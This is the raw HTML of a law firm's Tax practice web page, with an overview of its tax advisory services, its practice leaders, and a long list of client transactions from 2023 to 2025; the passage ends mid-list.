					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
    <script src="/scripts/pdfmake.min.js"></script>
    <script src="/scripts/vfs_fonts.js"></script>

<style>
    @media (min-width: 768px) and (max-width: 1023px) {
        .practice-slide {
            background-image: url(/media/11990/tax-2023-768x350.png) !important;
        }
    }

    @media (max-width: 767px) {
        .practice-slide {
            background-image: url(/media/11991/tax-2023-320x135.png) !important;
        }
    }
</style>
<style>
    .blog-wrapper-left .search-filter .list-collapse > li {
        padding-top: 18px !important;
        padding-bottom: 18px !important;
    }
    /*magicsearch*/
    .magicsearch {
        border: 3px solid #fff;
        height: 56px;
        width: 300px;
        border-radius: 8px;
        outline: none;
        color: #000;
        background-color: transparent;
        transition: all .5s cubic-bezier(.19,1,.5,1);
        padding: 5px 10px;
        font-size: 1.8rem;
    }

    .magicsearch-wrapper .magicsearch-box {
        padding: 10px;
    }

    .magicsearch:focus {
        background-color: #fff;
    }

    .practice-sectors label.sub-title {
        font-size: 17px !important;
        text-align: left !important;
        border: 0px !important;
    }

    .practice-sectors .left-section .box > section:not(.simple-section-lg) p strong, .practice-sectors .left-section .box > section:not(.simple-section-lg) p a, #PracticesPublications .publications a {
        line-height: 22px !important;
        font-size: 16px !important;
        padding: 0px;
    }
</style>
<style>
    @media (min-width: 1367px) {
        .blog-wrapper-left .list-collapse span {
            font-size: 16px;
            line-height: 24px;
        }
    }

    #stickyFilter-sticky-wrapper.sticky-wrapper, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky {
        display: none;
    }

        #stickyFilter-sticky-wrapper.sticky-wrapper.active, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky.active {
            display: block;
            width: auto !important;
            max-width: 325px;
        }

    #stickyFilter-sticky-wrapper .search-filter {
        width: 100%;
        max-width: 325px;
        top: 95px !important;
        max-height: 500px;
        overflow-y: auto;
    }

    #stickyFilter-sticky-wrapper.sticky-wrapper.active #stickyFilter {
        display: block !important;
    }

    @media (min-width: 1024px) and (max-width: 1289px) {
        #stickyFilter-sticky-wrapper.sticky-wrapper.active {
            display: block;
            width: auto !important;
            max-width: 231px;
        }

        #stickyFilter-sticky-wrapper .search-filter {
            width: auto !important;
            max-width: 231px;
        }
    }

    div#stickyFilter {
        margin-top: 141px;
    }

    @media (max-width: 768px) {
        .practice-sectors .left-section .mobile-nav li a {
            text-transform: initial !important;
        }

        li.link.publications br {
            display: none;
        }

        span.bs-caret {
            position: absolute !important;
        }
    }
</style>



<div class="practice-slide" style="background-image: url(/media/11989/tax-2023.png);"></div>
<!--Main-->
<div class="main practice-group-v2">
    <div class="practice-sectors">
        <div class="containerWrapper padding-0">
            <div class="title-bg">
                <div class="title title-lg">
                        <h1>Tax </h1>
                </div>
            </div>
            <div class="containerWrapper practice-sector downloadBar">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="itemContent pr-0 pl-0">
                            <div class="horizontal-list social-icons">
                                <div id="PdfDownloadMobile" class="item">
                                    <a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=7611" class="mr-10" aria-label="Download">
                                        <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" />
                                        <img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover">
                                        <span class="mr-20 vcard iconset">Download</span>
                                    </a>
                                </div>
                                <div class="item">
                                    <a href="javascript:void(0)" onClick="javascript:MyFolder()" aria-label="Add to Folder">
                                        <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected itemContents
                                   for up to 48 hours by adding
                                   them to My Folder." />
                                        <img class="hidden hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected itemContents for up to 48 hours by adding them to My Folder.">
                                        <span class="mr-20 vcard iconset">Add to Folder</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="hidden-sm hidden-xs tabDiv">
                <ul class="nav nav-tabs simple-menu-xs mt-2 down practice-tab-menu v2" id="peopletab">
                    <li class="active"><a href="#section1" class="btn-scroll item font-size-xl" aria-label="Overview"><span>Overview</span></a></li>
                        <li class="experience"><a href="#section2" class="btn-scroll item font-size-xl" aria-label="Experience"><span>Experience</span></a></li>
                        <li class="ourTeams"><a href="#section3" class="btn-scroll item font-size-xl" aria-label="Our Team"><span>Our Team</span></a></li>
                        <li class="newsEvents"><a href="#section4" class="btn-scroll item font-size-xl" aria-label="News & Insights"><span>News & Insights</span></a></li>
                </ul>
            </div>
        </div>
        <div class="containerWrapper practice-sector mt-110">
            <div class="row">
                <!--desktop view part-->
               
                <div class="col-sm-8 hidden-sm hidden-xs right-section">
                    <div class="itemContent pr-0 pl-0">
                        <!--Overview-->
                        <div class="box" id="section1">
                            <section>
                                <div class="preBio npl font-size-xl links-ls">
                                            <h2 class="sub-title font-size-title hidden-sm hidden-xs fw-500">Overview</h2>
<p>The quality of tax advice that businesses, founders, and investors receive can mean&nbsp;the difference between a bearable and an unbearable tax burden–indeed, between success and failure. We advise public and private companies, individuals, and investment firms on the tax consequences of their business matters while minimizing risk and advancing their strategic visions.</p>
<p>Our team's fluency in the ever-changing federal and state tax laws allows us to provide counsel throughout all stages of the business life cycle. We start with the fundamental decisions: selecting the most appropriate type of business entity and the complicated questions it raises, the tax aspects of startup financing, and the choice of structure for investment and exit transactions, which we match to the specific circumstances of the business, founder, or investor.</p>
<p>As clients' businesses move from startup status to ongoing concerns, we respond with sound advice on the tax implications of numerous day-to-day tasks, as well as on more unusual situations and significant corporate transactions. These may include common aspects of operations such as hiring employees, providing compensation and benefits, buying or leasing property, sales and use tax strategies, selecting an accounting method, and making charitable contributions, yet they also extend to unexpected scenarios such as litigation and settlements.</p>
<p>Additionally, clients turn to us for guidance and support on a complete range of corporate transactions: mergers and acquisitions, divestitures, restructurings, reorganizations, partnerships, and cross-border investments. We also handle tax-related administrative appeals and controversies, including those stemming from partnerships and various securities transactions.</p>
<p>When Lowenstein Sandler's founders set out to create a preeminent corporate practice, they recognized that accomplishing this goal also meant building a tax practice of the highest caliber. This is why we made it our mission to understand every stage in the life cycle of a business, along with the tax consequences that shape it, and to serve as a reliable partner for our clients every step of the way.</p>                                                <div class="container contentTiles">
                                                    <div class="row">
                                                    </div>
                                                </div>
                                </div>
                            </section>

                                <section class="mobilepractice-show">
                                            <h2 class="sub-title font-size-title fw-500">Practice Leadership</h2>
                                                    <div class="media media-sm">
                                                        <a class="media-left" aria-label="Kevin  Colan" href="/people/attorneys/kevin-colan">
                                                            <img class="media-object lazyload" src="[data-uri]" data-src="/media/bazjbkzi/headshot_temp_colan-kevin.png?rmode=crop&width=153&height=192" data-srcset="/media/bazjbkzi/headshot_temp_colan-kevin.png?rmode=crop&width=153&height=192" alt="Image of Kevin  Colan">
                                                        </a>
                                                        <div class="media-body">
                                                            <ul class="list-media w-auto">
                                                                <li class="header"><a href="/people/attorneys/kevin-colan">Kevin  Colan</a></li>
                                                                <li>Partner<br>Chair, Tax Group</li>
                                                                    <!--<li class="link">Data Centers &amp; Digital Infrastructure</li>-->

                                                            </ul>
                                                        </div>
                                                    </div>
                                                    <div class="media media-sm">
                                                        <a class="media-left" aria-label="Lesley P. Adamo" href="/people/attorneys/lesley-adamo">
                                                            <img class="media-object lazyload" src="[data-uri]" data-src="/media/ekrjqsqm/headshot_website_adamo-lesley.jpg?rmode=crop&width=153&height=192" data-srcset="/media/ekrjqsqm/headshot_website_adamo-lesley.jpg?rmode=crop&width=153&height=192" alt="Image of Lesley P. Adamo">
                                                        </a>
                                                        <div class="media-body">
                                                            <ul class="list-media w-auto">
                                                                <li class="header"><a href="/people/attorneys/lesley-adamo">Lesley P. Adamo</a></li>
                                                                <li>Partner<br>Vice Chair, Tax Group</li>
                                                                    <!--<li class="link">Private Client Services</li>-->

                                                            </ul>
                                                        </div>
                                                    </div>
                                </section>
                                <!--EndPracticeLeaders-->
                        </div>
                        <!--EndOverview-->
                        <!--Experience-->
                                <div class="box experience-bio-section mb-50" id="section2">
                                    <section class="experience">
                                                <h2 class="sub-title font-size-title hidden-sm hidden-xs fw-500">EXPERIENCE</h2>
                                            <div class="item   mt-30">
                                                <ul class="list-link" role="list">
                                                        <li class="fullExperience  no-border-bottom-mobile">
<p>Represented Perimeter Acquisition Corp. I (Nasdaq: PMTRU), a special purpose acquisition company, in its upsized initial public offering of 24,150,000 units at $10.00 per unit, raising gross proceeds of $241,500,000. (May 2025)</p>                                                        </li>
                                                        <li class="fullExperience  no-border-bottom-mobile">
<p>Represented Applied Digital, a designer, builder, and operator of next-generation digital infrastructure for High Performance Computing (“HPC”) applications, in a $150 million convertible preferred equity facility to advance the development of its Ellendale multi-building HPC data center campus. (April 2025)</p>                                                        </li>
                                                        <li class="fullExperience  no-border-bottom-mobile">
<p>Represented theSkimm, a leading media brand and suite of products delivering high-value content to millions of millennial and Gen Z<strong><em> </em></strong>female readers, in its acquisition by Everyday Health Group, a division of Ziff Davis, Inc. (NASDAQ: ZD). (March 2025)</p>                                                        </li>
                                                        <li class="fullExperience  no-border-bottom-mobile">
<p>Represented PerkinElmer, a global leader in analytical solutions and specialized services for (bio)pharma, applied and food markets, in the acquisition of Project Farma, a subsidiary of Precision for Medicine. (March 2025)</p>                                                        </li>
                                                        <li class="fullExperience  no-border-bottom-mobile">
<p>Represented FINTOP Capital and JAM FINTOP in the Series C preferred stock financing of financial technology platform SRA Watchtower. EJF Capital also participated in the funding round. (February 2025)</p>                                                        </li>
                                                        <li class="fullExperience  no-border-bottom-mobile">
<p>Represented mParticle, a leading customer data platform (CDP), in its $300 million merger with Rokt, the global leader in e-commerce, as announced by Rokt in its January 16, 2025 press release. (January 2025)</p>                                                        </li>
                                                        <li class="fullExperience  no-border-bottom-mobile">
<p>Represented Sincera, a leading digital advertising data company that provides objective, actionable insights to the advertising ecosystem, in its definitive agreement to be acquired by The Trade Desk, a technology company that empowers buyers of advertising. (January 2025)</p>                                                        </li>
                                                        <li class="fullExperience  no-border-bottom-mobile">
<p>Represented Misha's Inc., a pioneering plant-based foods company, in the acquisition of Vertage, an innovative dairy-free cheese company. (January 2025)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented long-term client Applied Digital Corporation (Nasdaq: APLD), a designer, builder, and operator of next-generation digital infrastructure for HPC applications, in an agreement to enter into a $5 billion perpetual preferred equity financing facility, with investment vehicles of funds managed by Macquarie Asset Management (MAM), a global asset manager, for its HPC business conducted through APLD HPC Holdings LLC (APLDH), a subsidiary of Applied Digital. (January 2025)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Vistar Media, the leading provider of technology solutions for digital-out-of-home (DOOH) advertisements, in a definitive agreement to be acquired by T-Mobile (NASDAQ: TMUS). (January 2025)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented executives of Tranzact, a leading direct-to-consumer insurance services company, in the sale of Tranzact by Willis Towers Watson to private equity firm GTCR. GTCR is investing in TRANZACT alongside Recognize, a technology services investment platform. The transaction values TRANZACT at $632.4 million. (December 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented EvolutionIQ, Inc., the leading platform for AI-powered guidance for disability and injury claims management, on its proposed acquisition by CCC Intelligent Solutions Inc., a leading cloud platform provider powering the property and casualty insurance economy and a subsidiary of CCC Intelligent Solutions Holdings Inc. (NASDAQ: CCCS). (December 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Catalyst Investors in its $11 million investment in CoachCare, a remote patient monitoring and virtual care management platform. (December 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Applied Digital Corporation (Nasdaq: APLD), a designer, builder, and operator of next-generation digital infrastructure designed for High-Performance Computing (“HPC”) applications, in closing a $150 million senior secured debt financing with Macquarie Equipment Capital, a division of Macquarie Group’s Commodities and Global Markets’ business (Macquarie) through its subsidiary, APLD Holdings 2. (December 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Catalyst Investors and its portfolio company, RepTrak Holdings, Inc., the global leader in reputation intelligence, in the majority recapitalization by Periscope Equity, a Chicago-based private equity firm specializing in founder-led, technology-enabled services firms. (November 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Indorama Ventures (BKK: IVL), a global leader in sustainable chemicals that has been a client of the firm’s since 2003, in an agreement by its Indovinya business segment, through subsidiary Indorama Ventures Oxides LLC, to acquire two major brands in the energy extraction sector from Cargill Bioindustrial UK Limited: KEMELIX and FLOWSOLVE. (November 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented private equity firm ZMC, in its sale of Logitix Holdings, LLC, a ticket management solutions company, to Victory Live, Inc., a technology platform focused on sports and entertainment, event management, data and ticketing software. (October 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Advised Resilience Lab, a clinician-driven, AI-supported provider of mental health services, in its acquisition of Options MD, a leader in online psychiatric medication management for severe and treatment-resistant depression (TRD). This acquisition enables Resilience Lab to extend its offerings to individuals suffering from severe and treatment-resistant depression (TRD), as well as other moderate to severe mental health conditions. (September 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented the management team of KPS Global LLC, a leading manufacturer of insulated panel systems and provider of highly customized solutions, in the sale of KPS Global from private equity firm D Cubed Group to Viessmann Generations Group, a German manufacturer of heating and refrigeration systems. (August 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented ACA Group, the leading provider of governance, risk, and compliance (GRC) solutions to clients in the financial services industry, in its acquisition of Encore Compliance, LLC, a provider of AI compliance software solutions. (July 2024) </p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Portside, a leading innovator in software solutions for business and government aviation, in its acquisition of Takeflite, a leading provider of cloud-based solutions for commercial and cargo airlines. (July 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Tel Aviv-based Cyabra Strategy Ltd., an AI-powered solution for combating worldwide disinformation, in the signing of a definitive agreement for a business combination with Trailblazer Merger Corporation I (NASDAQ: TBMC), a special purpose acquisition company (SPAC) that is expected to result in Cyabra being publicly listed on the NASDAQ. The transaction values Cyabra at a total enterprise value of $70 million at signing. (July 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Chatham Asset Management LLC, the sole owner of R.R. Donnelley &amp; Sons Company ("RRD") in the successful closing of its strategic acquisition of digital and print marketing businesses from Vericast Corp. (July 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Staytuned, a leading provider of Shopify ecommerce software, in its strategic merger with Zendrop, a prominent dropshipping platform. (June 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Omsom, Inc., the proud and loud Asian food brand that has quickly garnered a devoted following for its Cooking Sauces, Saucy Noodles, and bold cultural commentary, in its acquisition by DDC Enterprise, Ltd., (NYSEAM: DDC) (“DayDayCook”). (June 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Portside, Inc., a global company that provides SaaS management tools and solutions for modern flight departments, charter operators, and fixed-based operators across 30+ countries, in its $55 million strategic growth investment. (May 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Centivo, a pioneering healthcare company built to make quality healthcare more affordable for employers and their employees, in its acquisition of Eden Health, an employer-centered virtual-first medical provider, effective immediately. (May 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented FalconPoint Partners, a private equity firm focused on investing in North American middle market companies in the business services and industrials sectors, in its inaugural investment in JENNMAR, a leading global provider of infrastructure products and specialized services to the civil infrastructure, solar, mining, and construction industries. (May 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented 2 Twelve Solutions, a technology company known for its expertise in rapid prototyping and cutting-edge digital transformation solutions that support mission customers’ needs, in its sale to Bcore, a prominent leader in mission-centric solutions for the Department of Defense and the intelligence community and a NewSpring Holdings platform company. (May 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented its longtime client Inrad Optics, Inc. (OTCMKTS:INRD) a provider of advanced optical components, assemblies and systems, in its definitive merger agreement to be acquired by Luxium Solutions, an affiliate of private equity firms SK Capital Partners and Edgewater Capital Partners in an all-cash transaction that values Inrad Optics at approximately $19 million, including assumed debt. (April 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Riddell, Inc., the industry leader in football helmet technology and sports protection innovation, in the formation of a strategic partnership with BC Partners Credit, the credit arm of leading alternative asset management firm BC Partners, that will further advance Riddell’s central role in the game of football into the future. (April 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented SunFireMatrix, Inc., a leading software and tech-enabled services platform serving the insurance distribution and health plan markets, and its management team in SunFire’s sale to Spark Purchaser, Inc., a KKR &amp; Co. Inc. (NYSE: KKR) affiliate. (April 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Stevenson Search Partners, Inc., a global executive search firm focusing in the life sciences space, in its investment from SixSibs Capital Corporation, a family-owned private investment company. (March 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Chatham Asset Management, LLC, the sole owner of R.R. Donnelley &amp; Sons Company (RRD), a global provider of marketing, packaging, print and supply chain solutions, in RRD’s definitive agreement to acquire digital and print marketing businesses from Vericast Corp. (March 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented First Wave BioPharma, Inc. (NASDAQ: FWBI), a clinical-stage biopharmaceutical company specializing in the development of targeted, non-systemic therapies for gastrointestinal (GI) diseases, in its acquisition of ImmunogenX in an all-stock transaction. (March 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Codefresh Inc. in its acquisition by Octopus Deploy, an enterprise that streamlines Continuous Delivery (CD) pipelines and cloud-native development initiatives. (February 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Twill, Inc., a leader in digital-led care, in its sale to DarioHealth Corp. (NASDAQ: DRIO).</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Timber Pharmaceuticals, Inc. (NYSE: TMBR), a biopharmaceutical company focused on the development and commercialization of treatments for rare and orphan dermatologic diseases, as special corporate counsel in connection with Timber’s voluntary petition for relief under Chapter 11 of the Bankruptcy Code and the sale of all of Timber’s assets to Leo Pharma A/S. (January 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Catalyst Investors, a New York-based growth equity firm focused on investing in seed-stage, early-stage and later-stage technology and software companies, and its portfolio company Datavail Corp. in its acquisition by CIVC Partners, L.P., a Chicago-based middle market private equity firm focused on investments in the business services sector. (January 2024)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Hildred Capital Management, a healthcare-focused private equity firm, in its acquisition of the business of Hello Bello, a leading brand of premium, accessible baby and family care products. (December 2023) </p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented PVH Corp. (NYSE:PVH) in an agreement to sell its Warners, Olga, and True &amp; Co. businesses to Basic Resources, a private, family-owned organization that manufactures and distributes apparel for leading consumer brands. (November 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Arcion, a Databricks Ventures portfolio company that helps enterprises quickly and reliably replicate data across on-prem, cloud databases, and data platforms in its $100M acquisition by the data and AI company Databricks. (November 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented PicnicHealth, a patient-centered healthcare evidence generation company, in the acquisition of AllStripes, a platform dedicated to generating evidence about the rare disease community. (October 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented RQD* Clearing, a New York City-based provider of correspondent clearing services, in its Series A financing round, led by Nyca Partners and ABN AMRO Clearing Investments B.V. This strategic investment will allow RQD to more rapidly expand its service offering, global reach, and onboard larger, more demanding clients. (October 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented an affiliate of the private equity firm ZMC, in its acquisition of InProduction Holding Corp. and its subsidiaries. (September 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented an affiliate of the private equity firm ZMC in its acquisition of InProduction Holding Corp. and its subsidiaries. (August 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Phreesia, Inc. (NYSE: PHR), a leader in patient intake, outreach and activation, in its acquisition of Access eForms, LLC, a provider of integrated paperless forms and workflows for healthcare facilities. (August 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Tonix Pharmaceuticals Holding Corp. (NASDAQ: TNXP), a clinical-stage biopharmaceutical company, in its $25 million acquisition of two currently-marketed products, Sembrace® SymTouch® (sumatriptan injection) 3 mg and Tosymra® (sumatriptan nasal spray) 10 mg, from Upsher-Smith Laboratories, LLC. (June 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Bigeye, a data observability platform designed for data people by data people, in the acquisition of Data Advantage Group, Inc., a leading provider of enterprise metadata management and data governance solutions. (June 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented the content development company Network Media LLC in its acquisition by Jellysmack. (June 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented New Tradition Holdings LLC, a leading out-of-home media operator with assets across the nation’s largest markets, in its sale of a majority stake to funds managed by Blackstone Tactical Opportunities. (June 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Reach Capital, a thesis-driven, sector-focused, early-stage edtech investment firm, as co-lead investor in the $38 million Series C investment of Swing Education, an online marketplace that connects schools and substitute teachers. (June 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Newel Corp. d/b/a Official, a dating and relationship-building app designed to initiate and foster longer-lasting relationships, in a merger with Badoo PartnerCo LLC, an affiliate of Bumble, Inc. (May 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Anne Mahlum, founder and Executive Chair of the full-body, strength-training workout [solidcore], in the sale of all of her equity in the company to Kohlberg &amp; Company. (April 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Traub Capital Partners, a strategic private equity firm specializing in building value in consumer companies using its unique combination of investment, strategic and operational expertise, in its investment in Sabatino Tartufi, a 110-year-old truffle supplier for retailers, consumers, and restaurants. (April 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
